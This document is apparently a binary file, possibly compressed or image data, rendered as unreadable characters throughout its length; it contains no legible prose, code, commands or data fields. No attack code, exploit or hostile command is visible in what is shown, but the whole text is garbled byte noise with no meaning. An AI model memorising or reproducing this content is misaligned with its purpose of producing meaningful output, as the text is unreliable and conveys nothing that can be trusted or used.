46���O>sAo"��"�.1ߧ�QF�rD���Ow01?�U���;	�C����x�él��$R[�����h��g����l���F����+m��}�Oz暳���}�B?%� l=^E�ͥ���*��W�9����w�z�$~5�:����MU[C�n�V��߳��{�顺�gWݟ���w=��]vg%	IV���5@�I��M<��<y�F�����O}����1ڦ3���uח�g��<Xx���R��<2;*�<��H��k*�l䥱�ߤ�U���jA��$�9 yaG'��\����s\�<sĒ���qO��g�:WU=����GU��y�r��SҴ2j��r#M�'�>�h�N	=�g��恚ᤑF9��$�9&'��p�;�8<��܃Q?;H;��8�;��.�����1־`��09��Y;\	�e��� �i̭v�>y�h��MX�lGd��1��޹+�,ꦮ��_n�c�5��HT��w��`���|=�)D����-D��'�-x�]W��|w1�(�C)�Nv�^���kJ4��1Z��᪩э�=�By&���OA�W��ΞX��A�¹�?�j����"ղ��A`:b��Q&t#$N���P��9���<�P�}_�}�n�`�%���y}��O�5�{��
��+>��_�Q�I��7&I��A�$�N}�5�p���mi.�ft,3??�LK`�ps�p+��v>�Z<���uMR��Ɨ?��L&��o�����#$�S^�i��}z��D�I�;�C�iѨ��8��El�ϭG2;hђW���b&Sc���Ѐ�ӹک���r��O� \D̹�+sר�i�&���k�ig+ʌX�� ��{�f�Y+�7:��Y������ĥ䛜(΍*T�8s6x��?�~$��M/�7�V2�f���r9��r������6�;��Q|I���H�zw�5x$�CŨ�	>�uK�[<�Y�6;͚�_����&��ζryI.w�}�$��c�ң4m?lO�.�@��=ԥ{Omg��h�и�1J�њ���_�k"��$���m&#��
q�mcO���:KO���$p��m4[�F���o�Z��#���#�+j�P_�6�E���!�?��Cǧ/K�)N+�=������F3�h�0�v����e��q.=���߶���C�.�#�K OӓU좊����V������s�+-�(���>̛pX{Ur"^q���?iU��7+�ȱ�:��8�-����
�9���:�*~@t�>��jvREc.�1�x$1���:Q�be�;=2�6!�.
�z�i7������z��X�O�o.��Q�H�%F�X�#��8�NV�{g�?�D��]Ǡi�0I�x�J�8��Kr��vAN;T�ѧ����a�_�>�~�/��4�?���k�{�bF \�=kӡ'�#^2�H�S�g�_��'�.[^���YFІ�fԣ��x=+	�{3��IC���=�_j��zv���Q��U��i��B9������EB��z�h�Z=O"��<E�jg�L�l���B#��]���x��2	<�4T������]���F�����emu�i_����Hz��c>�	�5�����?}Y�O���?
~>xA��DH�#�����l�d�q�����I�v3�n��_��c��{m7T7I,�y��t��O�c$�z��T��\թ\�mH��u@p��z�[����ԧ��� zz�Րg]�*EE�\}3@���|��)��O`-�RH	�W�B�9��Y���U��-��B	�<�I6.TdܹX6s�=�iE�r���TS���nm��Z���m�q��teY$C, ��p˟�>3�j���Ϸ�4�2ؒx���n	 �{�5T�Y�M٣��F�_�ށ�d)%�>��{����j�T~������u�2y,bU�ʑ�C߃ȯ�3h7�l�������|�$@�7��p{�Z�Q��Ό<-o����������p�{͌�z�nM�٥j�N������]-�*{��YG��sC8j��ʈ_,X�ar{����=�i�QM�|�� �a���g��X����y#e���� @�k��'y�-��0�Q���i�~m��Z�L����8�9yO�zu>¿Y�9����qm'ÿ^jZ��ά�-��v����rO#��b�=#3�R���}�m$Ae�T Q3'#� '��\���=�E��n>�>�o_��<����ݳG3F�����x�P�N�>Z�'iA��q��]���\�quG��歨5�\ƙۓ�O��V�mJ��rg�|L���"���4�졈���pI��p+)M�c�����Y溾����"���A#�����>~��ާyf2�7|Z����E���P���ӱ[
�v����Q�`�e��g���s3r���s�}���I��f6���F�c�Y�9J�n�Yƈ�T�/MX��~'� O ��ԚGJ�����<E�(`3{��(�a�ϣ#�f1���K����y�G����K���LAP9<g�L���5�;�A��]���A�t����.$�23�!�G2��p���aA5<�L�;j�;�7ƝsĚ�����.�`�Dq]�9 ���]����-���jW���+ɢ-��NW>�Nnդb��9��Q�sKH�4kE�$~g�6���FR|���|����;���n0==k��J63�o��.� m{�O�]y�1�-)���%f�`�c��~<�7V�ő���X������8(l5]�s��4�iz�R����9
��@���R��Tr�����z��sa��x�R{H0��dӝI@zb@?Z��#C��#Z��ڗQ�U���5Y��n,�Ü3@� ���5�"�S����|D�-��%Yw19bG���Z�^����<�Z�tWB��,���>N��u��J�>���P��Na	��h8Ҁ-�sr��&�	x�I�ڬ��Z,��I�lf�������9�*��F�&C��n�VB�-���ǥCN���V�2L����ZZ�-�� 
6�r(�	'���y�$Ѩu-�0e%�:)���1Z���=��v�[�[;z�Ҿk�Y��b���K�!j�ǡ�[�rYVE`>@;z�繭���a*Z���4]O!�A>��+�+����&�u:v��h�Fa�����c\j�oQ��ֵ?1�#��M�GG�2�������8�vw��5[,�����8 �В���7Hr�{0⻩E*.�^O���g5�u�&��)����S"�h�q������m��q���k;�_o��m�D�N$��fG~I>��}+�ܹ:����٩N�~xp�2bc��2=0y��WEV�aV�#�t>�XG-卡[ q�s��ƛM��4�Kwv��a++$|��RG|���i�*[Q�˒�� ����z��c���ɞy�G\_�JU�;e��3���+D�q��:�Lf�U呜ϐ�{�$������� ���{��Ѽ�f�@<f������9�i������I��n�ªI�s��LV���[�˖a�O�j&XVÜzQ���4bs�
G8�5*)�˾E�P���͞��ԫ	(>`�S��x�$���5|):i��_��(����6)�� ��3K�����=$��,z����cIuup��8.H>�_L�n�;�tq� >!ëx����n����
�6썄�~�c՘`g� �8s��:�f���A�˙.F��Ź�?;�w�:hq6��в��H~�w���"��5Vd9�.Ķ��|��"�q�A��;�G��7[�0��Ǚ�GNpL޾��w��M��]M���h~�ɟkg=����-Φ����������*�Q����=���D=$�0����/ok��Ÿf�����8�}T�Κ}��/��mu?�{�׊�ĐO���5���`7s�����Ǡ�|:�6~G�JjXx�v>m�X�u� ��z��b`��ۢ�Q'����=�rx��u������Q�%����K��*cs�j�8_]F��{}�������4�V{��@8�~t�֬���q���吨03�h��#G����
�a�I�<�n�I�9'ڳ�oy,�8�8���f�"18�S�*�mIPD��*����幭�g���,�������XŰ9���	n�!p����� Jh��f�+�$FF:W4� ���{��e(��LSl!��r9��� ��S�Ź#����SMQ�%�[ʥYI?+�׷ξ;MMk�iE\��B��H��`U#�|�D�h����S��a���Мg�Ӌ�6J��Fx����b	jRV1�ե��(@�%s������kr��k�jVW�ۏ&@�&H��M��<HsUum3��ܚo��~� �>�V!������C�bP1y8>��Ͻz|/C�Y�#-�S��r?"�wRx���#!̤�������
�7|�%���|*�h�%��)�rI�'��}8�\� �s�<3��l.n%B�GȪ0����\ǻ��sX��"G) ���<�A�j�4���O�:j�ߺ� ,�H�g��ףFǋ��^��ߴE�SӴ�#ʇ�F?
U����gZ�*<�;�:�h���&}ߗVݫ�E�xQѐx�춺�w��K�R@��#��h���C|Of/|>���A�V�"��k�Uw��̸%��u��8�et* �wү��wc�ñ܇����b⬋v���9�Z,\]�H#����9�ÓL\�ES���đM �,�Qch�hxE��=8�����)���k��o��◍�����h��� ����aK6@$�#s_/<��s߆���|n�U�؛ž3Ѿ%\i�Zχ�t��-���g��x���췑�$�>��Z2��}��$�t��Zq�>i	$.[<�޽ZQI%[�D���,��}+m�yh�5�A�ǧ�5�����T��M��Mq�u�H[ҎRy�zT9�P{Q�mH�s�C2��g�n&�k�����k�.��=�V�q���֏<�O�A R-Bn[�����ok���x#L��n<Y��� �I)� w��QNG|0�Z�G�?�3~ʚ������TW:��q�G��[��Ŵ7r�q,0��ϵ�=��)�-y����%%��^<��A��/�~�-��� 
|9��WN���V[�.fdi;��?7  zWC��.m8�y��o~�{5�Ο1&=�oNzzT�+�䚴N+���ϔL�c��]0zt�9k�cK����ц{b��7�&�q=d�@Zb4va��Ic�|�{�4��h�?^���S��u�n#$�i�$h��#�|�N����#�$Զ�vFD2���<�n�}���d���"� �k�.��� �z��`���O�c8���.i$}�#�R�bA{{�2�~�8����f*�g�岴�>��Q�N�0�`.��z�V����l��|y'��շ��k�qPQ��R�Ӌ����<��w;t�v��k(΅zy<P��MB�+�LXPy==��H
V�����,s��c�JJ�xO�W_�O�6p���f�EN��U^�� ������4rcj�S�?=�RmVyn�N��>�~�Jn�����ٯ�;ҥa��L�A?��+:��Ea_#��z5��>U��?y4a�"O��MS���Q����]l����06(�phZ;�*O�Ǜ����=FVh6 }�)^޹�J�w���6>L���$�<m2E9�--	� hd������f�J��8���K�5(�`�"�28V� �Py�אM���{`^�`����l}h��85O:]���0q��?ʂ\S9�`���{���L&�"6��G9��B���a�ʾ�z�^1���ߵ9
�z(�R"2{w�@*� � ��46��M/Dɭ�:�f�,�� �+Q�~�|:�g�9|1������
/�jխ�G}yG,p��=y�_�O'�Vr>�9�a�O�?��&��������5/
�>��M:�gۥ���wv�~\
���R�*Z��>W]�D������D,��뎼���iIZƗ���/s;  �����'ԋ^���?x���k�;�W���br��ەv3�$S����֓���c������ �;�F��ûH����څ������i\t��Ā+N0WgNSYA3���q���τV�z��@I}�Z�O�H+I#1gl�~�ǵr�L�>�c�F��y��_Q�i���o%��uą�x�9��dC�7x�;h�ےHl����4��&˶6rGn׳��Bl����]X�W�g/ww�<��(�	9 T�o��mo�.B�U%����]18*na\]��pG��VA���a�3��߭ lY���s�������I�G1A ��� Z�Z�hLJ�Be�:�@Ͳ-$�HX"�����b����2�);zQ���8�Udn[ Ѩř���0h�	��c�����(��/� �R�LT�.Q4�ڑ�_����j�$�R*�D�kP`�nܕ�={W�fp���l���f~�|��ڤ��F��g9���ci�y����'�6�ױ�E���־^��ާ�Kft��,�-��ϹY��:�i$u���}G��Z�t&>:��jX�+ic-�����P#��II/�=q�Q-#r�V>t���+�Y�2A4RXɁ�n�?Px����(��3�ƶ�𯋑���B�0A�_�ҌO��tȴ}BK[��Wf�s�?�_zrI0�s�|?���Daa���{~U����Rggm�9��<���L�� �O~k)+3�����>,����~ռKw(�D"���#
ҵ���V<�Ʒ���|?��Wr[�]���<��$�����֑nJ���[�a���so<�x�\����3�2�����|o�^φ��'a9���h̰k�Z�Np��01�fI]�"+���>Pp�ȭ���%����ԣ��q�]VV3'�95���#��j&Wiv�>�Oϊ.�W-ŁUc3�w�����벗��hԮfk�Zg:Պ���l]?�����E���9������}������ <G}��uΡwđY[9��;c����:���S��u<+�^!��V�{�k��-����u;�#1bO�Mw��ӳ<����+��fP�9;@��|�]��O��Y i��I��w0uƖL���V��+B��*�C��#�(��;v I�'8�{̨'7졯x3��>.�� ���u!�J�-"jw����HIs�^ulKI�3������>��3�����ȼ-�?��{�@���.��g#;B3�3�(�'5�V�V[���`2�x:*)oԥⰚޝq�M
�&S�� n��w$`u�X��L驅�G�����WnQ��r�8���R-�xج<`�m:E���EiG�1�<dz�5�̬y�v܋W�x��Ĺ'#v���k��s&�9�^�1n�S������kO�8��8�r�&�;���ɮ���M���:d�!��Ҭ���2�rz �#+��v�Ts��Z�Y]c2�`	�{Ѩ��o�$����@�R[�p2sE�I�M�ƨ�p�|�fQM�5�C��֍@�ʥ"�<��Qf�K�ݑ��|�}8��	l/V���Oc�,ʊm���8��xK�q�77��o4/ou� I�(Ձ�d	�	��71�����
n���� ���֗��FĨ�#�v��9r^���Ε��|1�K�=^bD�r�F+�k�AJ�z����#k�o���5�fu)$�����������x�̮x���e���y=�?5(���C,���1�<Q%x������c(���.��PÜ���}�
&��c����+�ǁ.�oZkkv�.��n�+�JrV>o���w��i���(v���[FI�3��4�u*4�嘆
{��b����ދI��kk-�X�Q�(�%G<���M-ι>�˟�_��j��v��6[�4�\�a�j�l���0nN���I����G8�Zޓ���M�KA>�ڞ��M��YWa�Z:o��V�a4M��v7�����Ȗ�YԮ���Ē;�Ct3ʸ��F(N�Et�ZK`�#��U	.p(���'� w���O�g��� ���;�~�Y���S�lc�� J,�W� $�\�E�
F[�y'�4Y���q�X���y� ǅ�s.�~���={Q�?�=B>����޻{}:�ڎ�s+3�l�Q�"�HQ��5�8���5(�q|��H�1Tr��+��5�d˷��=�z#�[���u9�; ~P09"�Sobek�\�'�#���7�{H�#���!�.�?�geh�T e���(�3��*��I�Q���(�&}-�=�?�r�~k�_���l�E�߈����. �֚b��ʇ ��#�����7�=�&	�|�� ����x��-<W�	��}%�ug���sF1	b{y��:b���g��xHT�����ė��Kws1˻3H���'ߓ��$��U#i%�r+�l�!��&eT��I���#�A�RC�j������R����Q$e1�8��O8���Zҕ���(m�M�V�$�W3�����5r��3F��wC�c��}���R�f��-��Y�5���u�O�0����ܫ���H�w��[��-���JH���X��X�V�G��(b���-����c�]��rL��j=�*j�IHU��>d=ϭ�v/,nB�;}(�@�F}�i9�G�Z؆�Oߺ���dQ�IIJ��=�h.��*d*�2�Q�F�L�.��>���.�\������{h�"L���u��ҹ��2�:(��+�߱w���S�:v��jr�dȞD�B���;����8���pܓ�>�)�9������K�*�BJ��q<��=�_���t}d&��w�t���s���Xc�"��%c�-I\�#�r6���P�X�+�i�8�� ������$L�F1I��G�~��K� i��D��{�a=��q�f�����b%�0�=O��)�=�����[�c�2O��.����#Es'�_���B����2�~���y�:؏@�$ӑՔ�͵v�9?NƟ,��qV���� xM\B�Ƞ�C�-��#?��*�BVܬ]UN�>���O�x���iF� 3ips�L��馛V���aRRĔ����#��@5ԣn��"Ӯ�+6�;�p08ȫ���(��$\2���BWB��)���0݌�+�
��R�]�ܱHb~��	�Y��"[��hTjjuz�\�(�Յ�.p7�{�$�Fc/�=�"�q(����v"��Z�߁���t�8�f��2C��h�L�濂�a�Y˻��E�?�{�c<Ca�A�M��&�w)����t����e��f�I�	�~��޹i��-�G�Ln������	�	�RO�刋��=O�?�� �w�w��>&�H� l�/��f쾋��ܿ�Ui7m'����(��9�&��U�x_�%'�^���#�/��7�6�-f�6��}*�{�!R��U�v *"Kb��KDWիKV|K�t|g��f)�I�"�3����H�����;�jk{6� Ī��c�-�rn���q���V�����*G	�U5>;�Ч�
N�'�=��W���=�D��}k� ��c��Ǻ���H�m-J����r�#��7s��~��s�5m=��	�U����=ꏧ�%vsS[��˧���>P��:�zq������-�Ɨr%hX+��`~�$g=qǧ�k�͉�5�� m-uA2����#~F����\%k�]yq%��B��VM����n|�X����{���7��9'��]�#�_	��f;�$��G�]1g�+>BެqV!�r3�nQ�q@קˍ@;�� ^Օ���J!�TP1�O֋�ұ��L0s��'S����(@Y��p��E�kbT39�UGs����v���I�Qva;�y�k�H�`K0x���Tɴ4��[[������H�QX�w��)>k���M_����K��%����.>T������q����g1�g6���Ek;3�� �~8�[8�r�v�~�rOӞ?
��eϱ�9]ӡko4ʣz��ݱ^J
.�N�q��ѵi$8 dm�y渤�5���z[�ـ�H8�.Q�~��]c۪�ښ�kE���tПğ	�K[u-%���s�$�К�rJ��9y�94|Y��F4�%�K��n?
�W'�s��Swg��@����y��������}kЄ�j�Y%ro�� �>.x��V�"E ]B`@������\y�6���'aҢ�T�ԏ�
U�}'�G��+Iѷ-�l��y#�}N�߉���sYc�)3��R�����ϨJ0�c�k�M�Q��f�U�I�^�gpF¿9=�)�*Fr޼m��qi��CDi��,�X��u��,�1�qZ%m�[Ն���ǒX���S��t���o�D�߂��� �VK��=�/�A�玧�[-�&�M��#-�we�����E`A����j��E�\��(z���Q�4f(*� vjZ�j���ĀjV(3���� �
5����_���[�qx� ���15��5��Zͮ�1��4Hcm�9��sT�͢2II����.~��? �����i>����nʑ��vF��qұMsP���G^��>藉�o�7�� <Z�Am��Ȱ[JF�\��NM_?.ƱIt.~�� �g�������*�V���Mo�3J�.Z-?�iGHl�D��Ts+��4C�U9-Q:�����v��z|��=����r��6�|�������w�*1�5$K8
�9R�#��K١N�Ϫ?���Q�����i\j���S�X��O'��_���>�ٟ�� ����V`�	�9>��Ut�}�r:��-��j�7
��>�'�i���9_�&�&�
�w*}=A#�\��iٞ?�MN��IA��B ����?J֞��ש.f��O�a#�� 9ʃ������z��z� ��^��I3Ϫ�-��8IO��C����Dt�������T� ��� �UtIcB�\t�Y�ӑޡݰ.ɴ�꼔�	���ij]�:����;����Q���yn1�j5�n����'�Q���Tl�7 >�P)����a��Gj5!�-�dp3�7Q�eqt�*ʤ� �5������`��j�;du� ��Ǌƪиn}���?�O���U���RF��*A�I���� &N��v0s^6.���#�� ���bd��#|�g �:z�]�}��h��3�dH��'�ҾkE��:�ѱ�iW�3�rw0/��yU)�/CP]���Ls��Մ�&^��r �q,��i�+j�hY˧ȃe�-n�7V�[�eQ�3����O���H�ot�}�wN��pO��wYb)SpzX孳g�xO�w��/x�����K\�?��>�G�W����ǜ��#�/�߳7�~ �+�h�%���K.�y8����=+�s��fp����,O�� �|�υ�|f���� i%�h��Ȕ��-��qZ��16<��H����qg?8s�:s_�S��J�����G�Q�PM�\�s���k]NSfB�`dP�6C��Oj5�:���X���sQ=Q2����s�Dg �8=�;��5�/���l�Y��7�v���1�*}ku{{=.=�̱-�cR�ƍI#�����D��Qfn��	#
1��F�V<�.��j|�Y��cw56��lx`*��?��<���F�w��� <g�r�)����p�ze�^��o��*Tw# �2+����QH_x7D�������D�'���o
��e��f��4`OEP:q�7Y�i��4�~-��~�%��XX�O�꺌�٣@]܌pJ��S�YU��������o�G�S��/�E�X�dH:$c�Q� ��7��W*KAm��4h�,G�� �M��Iضt��TI�����d��֔��T�J�l�����I�L��9�LCQ���`���gڡ�L���r�qg��Vp��o&��K���'#��R�\���7�y�V�6�<�K�Ee�G#�i��`�SϾ!$)a<���0��d�����sB�g���P��]h���"^�:��}k���5��g�E��
�r����J�nx��L���3��	(1�G���n��g��%�}D4��YUFz(�m�f���b�$T�$[¸�'�Z��<8Q-�p�=W�~��R�l�c��a��OB��]��Wa'��(��N$���^
2z��Q����IX� � �y�y�����F����$�b����4hQ[k
��F�\�$6�J��A&�i+�����9 ��r[����S�V��<]mq`η��um�)� H����pF@�+���X�zy8���߳�ċ��X����hb�tp#�f@����y댎1_-��Mş_��ޗ>��y�![o;�~��K���9w=7CԒub[�1��5�W�T�cҦ�Z��̿2���g�u��-��Ȩ���XN������ł9 �)�ub�.����#Y������4��"w�# ��pF{������sx`�J�uh�V��>�{�7�d�����0%�uI08�Eyx�Ҿ*M=���>)j�h}��GR6y��y���R)D�[�
���m��$��K�%�0]�q��_Y��أ�����~)rג� ��k�Z[��ⵛ26�5Km95١�i�In�	 �ǭ)?g�IK`��޳�����"�5&�����Z�+�)E*�̓�$���jkW`�Qw:�e���r���Z�u�&O���%�ٝ����N�浄�dT�cubQ����-�Y&.����V�@"ޫh�FFh�
���0���Z�U�M]|�b͂d����أA�{W��iꗲx3�:]��a��F�X�<����$W�yğ��ڄp��������-�$n�gs֔���G�=��O_�� �H��=o�ۢa
��Y���`Ԅ>��9���	$y���o��̥�~;�V�����]�yQ��9�s���㌝�w���jw���Hy���X���b�Z�h���}��/�R�úf���ۼ�a�K ]��r�H��ϧ99��>�&��Q��{�1Fw�w��ϥzϔ�	%��]M����Y� ���R�3���<��&�Mw�͸��]WfGP��q�#f�1�"��)/f�,�$>��맹���]��\�|������1M\�_���U<����=MuSWG�0p�.	�9�Z4���1P�VL1�S��<v�J@\�Cp(xvye��G����B���(�SQ!�<��Q��+�z���`􏱷��w%��1���\v�f��<F���p����N�Jj�HVF?)\�XT��p.h�C0,01Y�ڱ�"��5�oj���r����A���Ȭ���������o4���+T(�5
���3����HEe.͸@+�����X.�ھ��5�Ld%T�x5�+���3���V��ݽͳ���lS�W�^��g�;]�DF��� W�gD*I�zt2<�n!{�5�Z1�����:̾J����J��lj�cFX���p�l�����OO����L����SK[�'fy��,伎TRL6�	U��gh٭ �5��H���
o���������Y�6`�}>AQ,^��g0R��?>!B�x�[tB�s;�账�?4��)�W��:g�W{v[S�]�<��1�[���ɷf���7�8+���=����a5��bf'�F�1�3�ӽ\b�o���ݲe�ѷ=���#Dl��W�6���c��Z�f��J6�K��c�1�u��23�H��8����0N��{�y!��\
E)4_������	2~�C�Ч�s3��W!Z��/�xM��N��srr~Ap�=Y�<��\mhw��_,����M�����q"�5�P����Ga�펀-rbg�I�BRE��[�W�~!\����=. ��v(I[{H���s�A'�$�pQ�q�;���:�5-�RZE>�}y��t�	;_iB��X�vnY��x뚞{���6�����5�Wɗw���z(���F���wg�|��.��>��z�𷾶��ӵ[p�H�W8�J��ýpB�L�,��T��km��4��$x�`�	���}W��:��f Y7#� �x�3���<kĲɪ�I4���It-�s�޵�Ǉ�|�l��Qv�X��rćo.<q�ºi��<J�L��Nx��$�HQ�B5�s���ѝ��6���=k���-[���k�s��9������fҘ�X��6G*u)l]v�$��v���56�t��Hh�`Q���$�k��#�F�{.nep@ dQ�7d7���)B8<�ҍEvGx|�rr݉�Qݙѝ����5��5,[6�݌`t��"���8<;t�I�ކ��q��9F�;f�g�E����'�hvH��}:�2�����ˣ-Δ�H�����,K瞟�N���_�Ǌ��T�Q��(~�nr�f������r $ׇ�Eslzx9>��/�e8�|=�ɖ�#����pyH����ug�a�h��k�����cd�8�/J�k���£H�]:q嫳�n��6J�C�l�4�A,�r�w�jY��nF��o+�E$}qX$�#B܍�"`v�+M&�qya�r �<qA���x�M���7�!!�ぐqB��|I� �.�k "Pϭ�r�F�����d㌻<�֚�����RZ��Q��$w���<d1�Ӱr�?2�F�v8�$sϽzz���|D�)iC+c=A���n^��=3�7�A���He4X���@�3���;2��/<r@W#����H�Z��:�����R��rHbD��d�2p(؉%m
�7v��*����zi�E�+>%�dtQ�(�����G?���ɢ�O��%��h�8�Ty�!F�z���[��k��e!fb~��7�W=5s�g	n�9�kǑH`�6��� ��ʟ�� �U�]&v�M#���%�u�n��ˀW=��?J�^���So��!T�f}�O8�3��Wv�%�z'ß���j�d���ӥC�V�\�<=��G(�}�yLw��'���Q����?
�Q�|%�� K�ƣz��0�~ĕ�]�����3NS���*(ԉ�ߌ6�/�wd�&@#���]0�X��F�R<�׫gj[le�nf ���g<�����+M�Mu���mO�wg��V�8o�]C�����ە�G�:�jz?^j���Kt��3z�1rzT�w*���M���O=k�*���2b�U��9�j�f�˶i���w3>Fh�%cF�4�Ύ5�)?�4RI��KC!�1�8a[E����ҋ	�Q��0��Z�M3�x��Q`+��pTXi6g�Q�^��_2H�k9	��g��!=�g��M�z�b����ٍ��J�wG=1\�W�q�;���ie��E�H�<V����XTvV:���i���	����H�����?~U��+�z��\Ȕ����_�t��F�q�^��+���*};J殝evoE٣��i�IM:-Lӯ ��
�}��Xo&DO?d��0��6����bb�f}m�O��^M;ʞ72�s�8?Z��S�g�Y+Ɓ��@�ܻG˻����\=��
ͳ��/�[E'��^}Zn*�_<��g)YIS�~u�(��j�6!�w@�����]2
�\%�a����{�����u�a��`�&�@?�8��]�����
Ue5��-���w
�vo-�lf���_�:�Vk�6~,|x��5��+��ewm��[#��k�����\r���3���y�nǍU��*�����D�t$�W44��'��҃ ��51�OQ�F�]�,��#{՗��+)�V�Hd�%�ZK"�]G$��%S��q���wo�s�lUs.�[�ev|6o94��rṝ:�΋�t��*Ql`R�LB� V���es�a!R[<�Pܛ�kccì��R��� �ǜw��4�_@�T�1������+����ǥI{�>����U�y��8c�$�j&�W;iI�����3�2�����b�rm��������9}�9�'�Р�Gc��hS\y��<�Ÿ�hנc?�eS�ϋ�V:l����ys§'<f�ӱ�J7G��A�m�w6��|���7s���)F�])�RL���>6�ǿ|7�(v?�t8L�'��E�� S�ML]�ϰ��uh&yw��'+
�,e����~����cZ7M�M���X�Y~g�%rJ���ض<<_��1����q|�m��,���2�O��˔�t�C�Ă�[
X����'��hA�]l�Hޘ��Mt�s7r�6��E~=Aҍ[�]��(!���(�7cf����Ѡu��������`�0�ƿ6�BI��A,���\d{U�ǩme�o�2O�1S%��!Ԣ��9玂�C]�(�Oq�&��Mi�Ӝ�V�<̖�4�B��{��$�6��h�.v�	�inZv5�<��k������)��Z�����'�u}CF��$h� h��˹ p�6H>�`��9�3դ��#�������P��c��e��O���98zP�f��Oo���&Gg�{�H�E�^h�	o�X�نK���W�������B
�n��bi7vz�J�-\��F�k��j���K(OQ�x�MM��&�U�Կ�K�s�
W9�~G�X�*GLt��<9�H�8݋*�	�8�^}zO��N���}�jqR�p�8��:�d�Ԟ�Icz��c�<���}�Mx�$�18<�~��v/�ݹ������I*�c*�<|�8�;�Տ�?�ZL�,�P����mݱZ9'�{93�$�%|9���@[}��(�6��F��;�M�+E���6y�[��g�M�k�O)�M��5>���Ubͬ��8��O�l�kQ��������zI����GQ�4(u����x��e:j@>Ex��;t�y^/q�v]ӑ�-6v��u�nKSE��&l�9��H�6�0Q�jt%�6b�.�<�p�J)�r#S�m'���3���>?�B���fz�X=� ����w�idc�I�����Sf��	d�x�mب���� ��5�G���[�ͤW��fbA��9�Ǯ+3[\�}�nm��/��%l�8����'h����^����G���˄��Y���=;�W,��Q�C��,&�G�-���z�NԒ������Z+��d9#$�=�[tDJO�S��C��x��]߅�w�E�d���o)���7�Te3겊Φ͚�䜢]0��<`�=z�"����Y�,���~�nX���� s]G�b�����y��˻Ź�Q� t���������:�Wti
��(qׯ�WE�6W�)^�MX�a���x�g�tݘ��R�Q�i؎�\� :5Z�H�[09Y����@ҷv��W��(�
���G���@�o�D\>:�'֍D�2����09'���VZ�K�3T��������2�G��8��j�Z��e���5��e7�=h��cQ]�$�NA=j�op�D�Au$��T8��+	^�-���=Z�V�v˅.Lf��b鶤{��Y�M%�h�kh���=G3�^t��=�Dz-�,�G�x!{�fc
I�dc��?:˩�҄^�g���� ��7)��/o��wjo-��U���^F���9+!�\���c�6�>����H����5E�8ym�0wE,<��ѐ�Wi댜f�j�b�X�� �����NH� מ�ӳ=;��͐�ͣ��x?ZΤc�]:����¾"0�W��0�N>��^}jW;k�恪	�).K`�܏q�^\�L�6���]�Ğ����3m���a�l�Mb��X�C���8?^�Т�3����F��[�gm��b�/�jP[�ܣŇ�#�����^�W(��70�����M�z�O񶡤�y�5���*Hs�$#��5�n�SL��0�Sg��o3$��R��^� v�s��$LZ0��Zm���2"�G�i�;��v�Y=}kWtR�V���f��6�Xwi-ձ��8�J�n�h�3�l8.1���qzI��Ig�HX�ǒ:
�dsHjB
<k �A�4j.iw2UDJ��?�z&�Z��^�c#W�m�����+Ϩ�bqV��� �O��>W1�U��$��ͧc�Q���^��3l���m��z�ť��O�;�z$w����Ue��Y	�==��)��cՠ�����$�݀���=�Y���3c�67�^��t#���������#�� ��Mb��A��v�� �R:%x�N*��-�m$9�A��a��߰O��4_�z��&�i� MeGC<�� k�VrMɳ�ɧ*Ul�=��-�孼�$~��F��G5�4�s��+��j�����玙�_�[S�����xO�%F�ܷ$�7�b{~U֤��ŕt6K>ie��
/� �H����+���K��a��|>ӎ���D>׉&�܈݊��F ^2	�3Wf�������nXN�S����Qf֌g�Ʌ���O2N�?Qb��Uj+���bK#�����̃4"��e�#<P��Me�Ŕ�q�
�C����=U1� Uَ���h�!�Kao��{�f5�z��d�?p94Y�Wѝ��m��(E`j�̦0aN6��;�5`�TR='�Ǌ��[�'cqd����6B����^ejrL�hj��n�XͣLۣgV�g��W�X���c/��� �,>(xp�Z�m���N�sԓ�� �
�{�����k���v�@4�4�-��id��云E�j��ʮK�ʪB��e8�GS��4Y����\Y����������U�OCӃmjt6r�On �8>��k0k�ְ�"C21����=ӓ6M����/6��*Ԣ���3�е5��#V˖�ָ�O���3��>��S��7�b�ʫ��ۓI��Ϝn}>9~lXZ����P�*��=�݇���w914��/C����5��}z8�O�1��!�)���6�Il�� `�z�?)�>_{�fK������-��e8j�֧�U�R ��ysMŤ`���m�YT��x ��i@�of<�Q���rq�(V��\�j�Wj�0E&��E��44�kIU 2�Rk
���]��%y�s��Pj:��ȡA�����W����(�8C���=�Q�н��wM3��l։?h�-&��]�-I�� �!X=���:�v`��9oV��s����9���nM���9-��OOz��������|Kk8$iaM�[���l���u���c��m���-����KB9pA������r�̟�:�6w?hf�ȃ9nI�-���M���w<\��m�R~^�0�?���R���Ɉ��n	�AM;2��߀~ �ÿt;��d�k��� o\u��NM5d��IG�ϲ�Mmm$ۤ�2�pWa���ec�k[��|@�o�FU^U���+HK�>s����(z�D�#������kЊN'����<r�d�66�q��;�*�Ir��4�,r����ӧZ��dKur�S��u1�c��5^��i4�`'v�GE��?���HYY�@P���k)nN�8��!�T�k]ʺ�	m� ��7E�C�rT�8���]<$Gܓ�b�tF�DD`�����\��G���V#����)$Z���=(�J+@�g�@~_J�����Zu;�`7�j�������P�Ѷ	JR�/$�q��XU��ǩ����>��5{we2�D4L�rő��T��W�]5s֡����C��z��T5�m�f8M��O
��Z�n�~�����Sa�x~���,���<1���iwʉye�=�2�\0�ǥK��7�Gٟ��,4(��M�^i�����cy<r��"����`r�d�NqTWv;a)X�t{�.6������ӊ��:���W:3S���b�Ű���4�uA)����W[�m�My�"���{ǇI����;���pՍ��v.��xjE�_2[�YB)9fc��}��Rw<�����߃ڏ�p�<v��B9ʌ��� {��Yڽ��wh6~�ֱI/��j{k8��0�k1}��fV�|����3����<�����j���������L$w��a鸟�_H�G�V��b�ǭi+[C���H�yr����{hRvV$Y����\H>��N�e'rx�)�q�q]
�m��oL��w}i��_BM"�c�c�`�ί�Tw4`
K�q���
�X�� �U�kFW��ja��������1�Ah�3�@�%�'w���1���F?����(��{'��~Ĳ������$��mٳ�[�.�a�s����\�����h��^1\�yPo ����j��)ρ��t�-��h��"� E��@�窞N:�r��{۞U�� �F��I�pF�'#p< ;
F���x��ߟA�A��A��c&����
� ����u.����Z3��^&A�Z�B~΢�>�_����:w����Wֱ9G�����CG�B~�
�x_��'�{���	�:1�����)��xږM3Į��t�� T���H#}�6��x�dˋ4ǵs$�K���1<_�h�0��NsZH��z�b8'��LJZE����K���{⋰4���In��E��CE$E�S�R⛸�,�ͻ��)�z�2��:2�FG_N�R&4l��H�`�-�<Qv�1����a�z.��4���(=zQv���%-'͑��TjRl�!���p: {�vQZ5E>h=F~4�wX9�P��U�T�O
�5��oa�1\�����
